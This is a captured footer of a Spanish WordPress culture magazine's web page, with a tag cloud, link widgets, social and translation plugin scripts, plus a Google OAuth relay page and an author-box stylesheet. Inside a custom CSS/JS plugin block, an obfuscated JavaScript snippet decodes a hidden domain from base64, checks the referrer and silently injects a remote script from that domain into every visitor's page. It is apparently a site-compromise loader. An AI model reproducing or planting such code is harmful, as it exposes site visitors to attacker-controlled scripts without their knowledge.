<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script><link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14" id="quick-chat-load-js"></script>
<script type="text/javascript" id="facebook-jssdk-js-extra">
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/es_ES\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js?ver=6.6.4" id="twitter-platform-js"></script>
<div id="fb-root"></div><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d8f4068443db220cce174815fa41351a --><!-- end Simple Custom CSS and JS -->
</body>
</html>
   

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=http%3A%2F%2Fwww.pandora-magazine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Z7pDPnsu8f2ehYQ4Z1a37A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Z7pDPnsu8f2ehYQ4Z1a37A"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=2072877373697094ec5005d2.11788643
body_size: 1960
content:
/*
Plugin Name: Author Box Reloaded
Version: 2.0.4.2 
Description: Adds an author box below text when viewing a single article. From a Brian Gardner's article at http://smsh.me/7ngf
Donate link: http://smsh.me/7kit
Author: Lopo Lencastre de Almeida
Author URI: http://ipublicis.com/
Plugin URI: http://wordpress.org/extend/plugins/author-box-2/
License: GNU GPL v3 or later

    Copyright (C) 2010 iPublicis!COM

    This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <http://www.gnu.org/licenses/>.

*/

/* Author Box  */
#authorbox {
	background: #F7F7F7;
	margin: 20px 0px 0px 0px;
	padding: 10px;
	border: 1px solid #E6E6E6;
	}

#authorbox h3 {
	margin: 0px;
	padding: 5px;
	}
	
#authorbox p {
	margin: 0px;
	padding: 0px;
	font-size: 0.9em;
	}
	
#authorbox-photo {
	background: #FFFFFF;
	float: left;
	margin: 0.1em 10px 10px 0;
	padding: 3px;
	border: 1px solid #CCCCCC;
	}

#socialinks { 
	margin: 16px 0; 
	text-align:right;
	font-size: 12px;
	font-family: arial, sans-serif; 
	}

#socialinks ul {
	display: inline;
	margin: 0 !important;
	padding: 0 !important;
	}

#socialinks ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0;
	padding: 1px;
	}

#socialinks ul li:before {
	content: ""; 
	}

#socialinks img {
	background: transparent;
	float: none;
	width: 16px;
	height: 16px;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align:middle;
	}
